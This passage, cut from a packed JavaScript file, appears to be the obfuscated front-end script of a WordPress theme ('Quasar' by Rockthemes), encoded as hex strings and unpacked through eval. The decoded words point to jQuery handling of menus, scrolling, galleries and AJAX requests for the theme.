28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x74\x28\x22\x32\x30\x2D\x4E\x2D\x6A\x20\x33\x44\x20\x33\x77\x22\x29\x2C\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x63\x28\x22\x6A\x2D\x31\x54\x22\x29\x26\x26\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x74\x28\x22\x6A\x2D\x31\x7A\x22\x29\x29\x3A\x33\x28\x34\x29\x2E\x31\x6E\x28\x29\x3E\x63\x2E\x4E\x26\x26\x28\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x66\x28\x22\x32\x30\x2D\x4E\x2D\x6A\x20\x33\x44\x20\x33\x77\x22\x29\x2C\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x63\x28\x22\x6A\x2D\x31\x54\x22\x29\x26\x26\x33\x28\x22\x23\x31\x71\x2D\x6A\x2D\x31\x6D\x22\x29\x2E\x31\x66\x28\x22\x6A\x2D\x31\x7A\x22\x29\x29\x7D\x29\x29\x3B\x33\x28\x44\x29\x2E\x32\x69\x28\x37\x28\x29\x7B\x68\x28\x29\x7D\x29\x3B\x68\x28\x29\x7D\x29\x7D\x29\x28\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x74\x68\x69\x73\x7C\x7C\x66\x69\x6E\x64\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x72\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x6E\x61\x76\x7C\x7C\x7C\x7C\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x7C\x7C\x7C\x7C\x7C\x75\x6C\x7C\x62\x61\x63\x6B\x62\x6F\x6E\x65\x7C\x6E\x65\x74\x7C\x70\x61\x72\x65\x6E\x74\x7C\x66\x6F\x6F\x74\x65\x72\x7C\x7C\x76\x61\x72\x7C\x6C\x69\x7C\x68\x6F\x76\x65\x72\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x68\x72\x65\x66\x7C\x61\x6E\x69\x6D\x61\x74\x65\x7C\x63\x73\x73\x7C\x73\x74\x6F\x70\x7C\x71\x75\x61\x73\x61\x72\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x61\x70\x70\x65\x6E\x64\x7C\x63\x6F\x72\x65\x7C\x74\x6F\x70\x7C\x52\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x7C\x61\x6C\x74\x7C\x62\x79\x7C\x57\x6F\x72\x64\x70\x72\x65\x73\x73\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x68\x74\x74\x70\x7C\x54\x68\x65\x6D\x65\x7C\x52\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x7C\x4D\x6F\x64\x65\x72\x6E\x69\x7A\x72\x7C\x32\x30\x31\x34\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x7C\x73\x75\x62\x7C\x72\x65\x74\x75\x72\x6E\x7C\x68\x65\x69\x67\x68\x74\x7C\x7C\x7C\x7C\x73\x75\x62\x5F\x77\x72\x61\x70\x70\x65\x72\x7C\x7C\x74\x79\x70\x65\x6F\x66\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x77\x69\x64\x74\x68\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x6F\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x63\x75\x72\x72\x65\x6E\x74\x5F\x70\x61\x67\x65\x5F\x69\x74\x65\x6D\x7C\x31\x30\x30\x7C\x64\x61\x74\x61\x7C\x63\x6C\x61\x73\x73\x7C\x73\x65\x61\x72\x63\x68\x7C\x66\x61\x7C\x62\x67\x7C\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70\x7C\x65\x61\x63\x68\x7C\x69\x66\x7C\x6D\x61\x69\x6E\x7C\x62\x6F\x64\x79\x7C\x6F\x76\x65\x72\x6C\x61\x79\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x74\x72\x69\x6E\x67\x5F\x31\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x63\x68\x61\x72\x41\x74\x7C\x70\x78\x7C\x74\x65\x78\x74\x7C\x62\x6F\x78\x7C\x73\x75\x62\x5F\x66\x6F\x6E\x74\x5F\x63\x6F\x6C\x6F\x72\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x6D\x65\x6E\x75\x7C\x31\x35\x30\x7C\x61\x64\x64\x54\x65\x73\x74\x7C\x75\x72\x6C\x7C\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x63\x6F\x6C\x75\x6D\x6E\x7C\x63\x6F\x6C\x75\x6D\x6E\x73\x7C\x74\x72\x69\x6D\x7C\x73\x75\x62\x73\x74\x72\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x6F\x70\x65\x6E\x7C\x63\x68\x69\x6C\x64\x72\x65\x6E\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x76\x61\x6C\x7C\x73\x74\x72\x69\x6E\x67\x5F\x32\x7C\x64\x69\x76\x7C\x72\x69\x67\x68\x74\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x74\x68\x75\x6D\x62\x7C\x69\x63\x6F\x6E\x7C\x73\x65\x6C\x65\x63\x74\x65\x64\x7C\x69\x74\x65\x6D\x7C\x6C\x65\x66\x74\x7C\x66\x69\x78\x65\x64\x7C\x73\x6D\x61\x6C\x6C\x7C\x63\x75\x72\x72\x65\x6E\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x7C\x7C\x69\x70\x61\x64\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x66\x72\x6F\x6E\x74\x65\x6E\x64\x5F\x6F\x70\x74\x69\x6F\x6E\x73\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x72\x65\x6C\x61\x74\x69\x76\x65\x7C\x4D\x61\x74\x68\x7C\x66\x6E\x7C\x64\x65\x73\x63\x7C\x73\x72\x63\x7C\x73\x70\x65\x63\x69\x61\x6C\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x72\x65\x73\x69\x7A\x65\x7C\x73\x6F\x63\x69\x61\x6C\x7C\x74\x61\x72\x67\x65\x74\x7C\x6D\x61\x74\x63\x68\x7C\x63\x68\x65\x76\x72\x6F\x6E\x7C\x74\x6F\x67\x67\x6C\x65\x7C\x33\x30\x30\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x70\x61\x72\x65\x6E\x74\x73\x7C\x63\x6F\x6C\x6F\x72\x65\x64\x7C\x69\x70\x6F\x64\x7C\x77\x70\x61\x64\x6D\x69\x6E\x62\x61\x72\x7C\x62\x74\x6E\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x64\x65\x6C\x61\x79\x7C\x7A\x49\x6E\x64\x65\x78\x7C\x74\x6F\x54\x6F\x70\x7C\x31\x38\x30\x7C\x69\x70\x68\x6F\x6E\x65\x7C\x6F\x76\x65\x72\x66\x6C\x6F\x77\x7C\x61\x6E\x64\x72\x6F\x69\x64\x7C\x63\x6C\x69\x63\x6B\x7C\x69\x63\x6F\x6E\x65\x66\x66\x65\x63\x74\x7C\x32\x38\x30\x7C\x69\x64\x7C\x69\x73\x7C\x69\x73\x6D\x6F\x62\x69\x6C\x65\x7C\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74\x7C\x68\x61\x73\x7C\x6F\x66\x66\x73\x65\x74\x7C\x72\x65\x61\x64\x79\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x76\x61\x6C\x75\x65\x7C\x73\x65\x6C\x65\x63\x74\x7C\x30\x70\x78\x7C\x73\x70\x6C\x69\x74\x7C\x61\x6A\x61\x78\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x73\x76\x67\x7C\x72\x65\x67\x75\x6C\x61\x72\x7C\x63\x61\x73\x65\x7C\x31\x34\x30\x7C\x72\x73\x31\x62\x7C\x63\x6F\x64\x65\x7C\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x31\x30\x32\x34\x7C\x68\x69\x64\x64\x65\x6E\x7C\x72\x73\x31\x61\x7C\x72\x65\x66\x7C\x72\x65\x76\x65\x72\x73\x65\x7C\x6A\x6F\x69\x6E\x7C\x72\x73\x32\x61\x7C\x72\x73\x34\x61\x7C\x72\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x5F\x73\x76\x67\x5F\x63\x6F\x6E\x74\x72\x6F\x6C\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x61\x63\x74\x69\x6F\x6E\x7C\x66\x69\x72\x73\x74\x7C\x72\x73\x34\x62\x7C\x72\x73\x33\x61\x7C\x72\x73\x32\x62\x7C\x66\x6C\x6F\x6F\x72\x7C\x72\x73\x33\x62\x7C\x69\x6E\x64\x65\x78\x7C\x64\x6F\x77\x6E\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x6E\x65\x78\x74\x7C\x73\x6C\x69\x64\x65\x55\x70\x7C\x73\x68\x61\x64\x6F\x77\x7C\x64\x61\x72\x6B\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x6F\x66\x66\x7C\x66\x6F\x72\x7C\x39\x39\x7C\x6E\x75\x6C\x6C\x7C\x6C\x69\x76\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x64\x7C\x72\x6F\x63\x6B\x7C\x31\x30\x70\x78\x7C\x68\x6F\x73\x74\x7C\x74\x69\x74\x6C\x65\x7C\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x7C\x6E\x61\x76\x5F\x72\x65\x73\x70\x6F\x6E\x73\x69\x76\x65\x5F\x73\x65\x6C\x65\x63\x74\x7C\x66\x61\x64\x65\x49\x6E\x44\x6F\x77\x6E\x7C\x32\x30\x70\x78\x7C\x70\x6F\x73\x74\x7C\x61\x6A\x61\x78\x5F\x6E\x6F\x6E\x63\x65\x7C\x63\x68\x69\x6C\x64\x7C\x66\x61\x69\x6C\x7C\x66\x5F\x77\x61\x79\x7C\x6F\x6E\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65\x7C\x72\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x5F\x62\x61\x63\x6B\x62\x6F\x6E\x65\x7C\x73\x65\x63\x75\x72\x69\x74\x79\x7C\x34\x38\x30\x7C\x61\x6A\x61\x78\x75\x72\x6C\x7C\x6D\x6F\x75\x73\x65\x75\x70\x7C\x66\x69\x65\x6C\x64\x7C\x66\x6F\x63\x75\x73\x7C\x31\x45\x34\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x36\x32\x7C\x70\x68\x70\x7C\x35\x45\x33\x7C\x65\x6E\x64\x7C\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x7C\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E\x7C\x61\x75\x74\x6F\x7C\x72\x6F\x77\x7C\x63\x6C\x6F\x6E\x65\x7C\x69\x65\x7C\x69\x65\x38\x7C\x65\x61\x73\x65\x4F\x75\x74\x42\x61\x63\x6B\x7C\x7C\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x69\x50\x61\x64\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x65\x61\x73\x65\x4F\x75\x74\x51\x75\x61\x72\x74\x7C\x35\x31\x30\x7C\x64\x65\x6C\x74\x61\x59\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x6F\x70\x61\x63\x69\x74\x7C\x72\x6F\x63\x6B\x74\x68\x65\x6D\x65\x73\x5F\x67\x65\x74\x5F\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x5F\x69\x6D\x61\x67\x65\x5F\x73\x69\x7A\x65\x7C\x6E\x65\x77\x7C\x66\x61\x64\x65\x49\x6E\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x67\x69\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x69\x6D\x61\x67\x65\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x77\x69\x64\x67\x65\x74\x5F\x6E\x61\x76\x5F\x6D\x65\x6E\x75\x7C\x6E\x61\x76\x67\x6F\x63\x6F\x7C\x68\x69\x64\x65\x7C\x61\x70\x70\x6C\x65\x69\x6F\x73\x7C\x63\x68\x61\x6E\x67\x65\x7C\x62\x6C\x75\x72\x7C\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x7C\x64\x69\x73\x61\x62\x6C\x65\x5F\x74\x6F\x70\x5F\x6C\x69\x6E\x6B\x73\x5F\x66\x6F\x72\x5F\x69\x70\x61\x64\x7C\x69\x50\x6F\x64\x7C\x70\x61\x67\x65\x59\x7C\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C\x7C\x61\x63\x74\x69\x76\x61\x74\x65\x5F\x73\x6D\x6F\x6F\x74\x68\x5F\x73\x63\x72\x6F\x6C\x6C\x7C\x61\x63\x63\x6F\x72\x64\x69\x6F\x6E\x7C\x49\x6D\x61\x67\x65\x7C\x66\x61\x64\x65\x4F\x75\x74\x7C\x69\x6E\x7C\x6C\x6F\x61\x64\x7C\x78\x30\x30\x7C\x73\x77\x69\x74\x63\x68\x7C\x73\x74\x72\x69\x70\x73\x6C\x61\x73\x68\x65\x73\x7C\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E\x63\x68\x61\x6E\x67\x65\x7C\x66\x69\x6C\x74\x65\x72\x65\x64\x7C\x67\x61\x6C\x6C\x65\x72\x79\x7C\x65\x72\x72\x6F\x72\x7C\x61\x73\x79\x6E\x63\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x62\x69\x6E\x64\x5F\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x68\x6F\x6C\x64\x65\x72\x7C\x63\x61\x63\x68\x65\x7C\x62\x6C\x6F\x63\x6B\x7C\x69\x6D\x67\x7C\x75\x73\x65\x5F\x73\x76\x67\x7C\x61\x72\x72\x6F\x77\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x70\x72\x65\x70\x65\x6E\x64\x7C\x38\x38\x7C\x7C\x62\x65\x66\x6F\x72\x65\x7C\x70\x6E\x67\x7C\x36\x38\x7C\x73\x74\x79\x6C\x65\x7C\x38\x30\x30\x7C\x77\x72\x61\x70\x7C\x6E\x6F\x6E\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x8667x1,_0x8667x2,_0x8667x3,_0x8667x4,_0x8667x5,_0x8667x6){_0x8667x5=function (_0x8667x3){return (_0x8667x3<_0x8667x2?_0xa49f[4]:_0x8667x5(parseInt(_0x8667x3/_0x8667x2)))+((_0x8667x3=_0x8667x3%_0x8667x2)>35?String[_0xa49f[5]](_0x8667x3+29):_0x8667x3.toString(36));} ;if(!_0xa49f[4][_0xa49f[6]](/^/,String)){while(_0x8667x3--){_0x8667x6[_0x8667x5(_0x8667x3)]=_0x8667x4[_0x8667x3]||_0x8667x5(_0x8667x3);} ;_0x8667x4=[function (_0x8667x5){return _0x8667x6[_0x8667x5];} ];_0x8667x5=function (){return _0xa49f[7];} ;_0x8667x3=1;} ;while(_0x8667x3--){if(_0x8667x4[_0x8667x3]){_0x8667x1=_0x8667x1[_0xa49f[6]]( new RegExp(_0xa49f[8]+_0x8667x5(_0x8667x3)+_0xa49f[8],_0xa49f[9]),_0x8667x4[_0x8667x3]);} ;} ;return _0x8667x1;} (_0xa49f[0],62,318,_0xa49f[3][_0xa49f[2]](_0xa49f[1]),0,{}));